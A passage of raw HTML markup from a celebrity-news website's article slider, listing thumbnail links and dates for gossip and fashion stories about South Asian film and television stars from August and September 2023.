													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
